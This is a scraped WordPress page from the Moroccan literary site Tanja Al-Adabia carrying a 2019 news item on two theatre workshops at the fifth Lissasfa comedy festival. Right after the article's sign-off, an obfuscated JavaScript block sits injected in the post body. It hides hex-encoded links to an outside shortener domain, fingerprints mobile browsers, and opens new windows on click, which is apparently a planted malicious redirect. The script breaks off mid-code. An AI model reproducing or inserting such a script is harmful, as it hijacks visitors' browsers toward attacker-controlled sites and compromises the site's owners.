href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-13424" class="post-13424 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">مهرجان ليساسفة الخامس للضحك يخصص ورشتين فنيتين لفائدة الطلبة والشباب</span></div>			<header class="entry-header">
				<h1 class="entry-title">مهرجان ليساسفة الخامس للضحك يخصص ورشتين فنيتين لفائدة الطلبة والشباب</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2019/12/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%84%d9%8a%d8%b3%d8%a7%d8%b3%d9%81%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%b6%d8%ad%d9%83-%d9%8a%d8%ae%d8%b5%d8%b5-%d9%88%d8%b1%d8%b4%d8%aa/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-11T11:49:24+03:00">11 ديسمبر، 2019</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2019%2F12%2F11%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d9%2584%25d9%258a%25d8%25b3%25d8%25a7%25d8%25b3%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d9%2584%25d9%2584%25d8%25b6%25d8%25ad%25d9%2583-%25d9%258a%25d8%25ae%25d8%25b5%25d8%25b5-%25d9%2588%25d8%25b1%25d8%25b4%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=مهرجان%20ليساسفة%20الخامس%20للضحك%20يخصص%20ورشتين%20فنيتين%20لفائدة%20الطلبة%20والشباب&amp;url=https%3A%2F%2Faladabia.net%2F2019%2F12%2F11%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d9%2584%25d9%258a%25d8%25b3%25d8%25a7%25d8%25b3%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d9%2584%25d9%2584%25d8%25b6%25d8%25ad%25d9%2583-%25d9%258a%25d8%25ae%25d8%25b5%25d8%25b5-%25d9%2588%25d8%25b1%25d8%25b4%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2019%2F12%2F11%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d9%2584%25d9%258a%25d8%25b3%25d8%25a7%25d8%25b3%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d9%2584%25d9%2584%25d8%25b6%25d8%25ad%25d9%2583-%25d9%258a%25d8%25ae%25d8%25b5%25d8%25b5-%25d9%2588%25d8%25b1%25d8%25b4%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=مهرجان%20ليساسفة%20الخامس%20للضحك%20يخصص%20ورشتين%20فنيتين%20لفائدة%20الطلبة%20والشباب%20-%20https%3A%2F%2Faladabia.net%2F2019%2F12%2F11%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d9%2584%25d9%258a%25d8%25b3%25d8%25a7%25d8%25b3%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d9%2584%25d9%2584%25d8%25b6%25d8%25ad%25d9%2583-%25d9%258a%25d8%25ae%25d8%25b5%25d8%25b5-%25d9%2588%25d8%25b1%25d8%25b4%25d8%25aa%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="449" height="640" src="https://aladabia.net/wp-content/uploads/2019/12/78950933_562094377947396_1860410413347241984_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2019/12/78950933_562094377947396_1860410413347241984_n.jpg 449w, https://aladabia.net/wp-content/uploads/2019/12/78950933_562094377947396_1860410413347241984_n-210x300.jpg 210w" sizes="(max-width: 449px) 100vw, 449px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">تفتح النسخة الخامسة لمهرجان ليساسفة للضحك، دورة الممثل المقتدر &#8220;حسن فلان&#8221;، والتي تشرف على تنظيمها جمعية الصداقة للتنمية والرياضة من 27 الى 29 دجنبر الجاري، باب التأطير والتكوين في مجال المسرح، من خلال برمجة ورشتين مهمتين ومفيدتين.</p>
<p style="text-align: justify;">الورشة الأولى ستخصص للإخراج المسرحي، وسيؤطرها الأستاذ والمبدع رضوان بلعزري، يوم الجمعة 27 دجنبر الجاري، برحاب ثانوية المنصور الذهبي التأهيلية على الساعة العاشرة صباحا.</p>
<p style="text-align: justify;">اما الورشة الثانية فستعنى بطريقة إعداد الممثل، وستؤطرها الأستاذة والخبيرة رشيدة السعودي، وذلك يوم السبت 28 دجنبر الجاري بالثانوية الاعدادية يوسف بن تاشفين في العاشرة صباحا.</p>
<p style="text-align: justify;">وتهدف مثل هده الورشات التي تنظمها ادارة المهرجان، الى فتح الباب امام الطلبة والتلاميذ والشباب، للوقوف على الميكانيزمات، وأسس مبادئ الممارسة المسرحية الناجحة من خلال دروس نظرية وتطبيقية، وتجارب أساتذة وفنانين ممارسين خبروا المجال، كما تساهم في تقوية المهارات، وصقل المواهب لدى الشباب، حتى تساعدهم في مستقبلهم الفني.</p>
<p style="text-align: justify;">وتشهد الدورة التي تعقد بدعم من مقاطعة الحي الحسني وبالتنسيق مع المديرية الإقليمية لوزارة الثقافة والشباب والرياضة بتراب عمالة مقاطعة الحي الحسني، تحت شعار &#8220;الفكاهة جسر لتنمية المنطقة، برمجة خصبة، منها تكريمات، وندوة حول &#8220;الفكاهة والشباب بين الأزمة والتأطير&#8221;، ومسابقة لاختيار، مايسترو الضحك لكاستينغ الصداقة، تحت اشراف لجنة تحكيم متخصصة يرأسها الفنان المخضرم محمد مهيول.</p>
<p>&nbsp;</p>
<p><strong>طنجة الأدبية</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 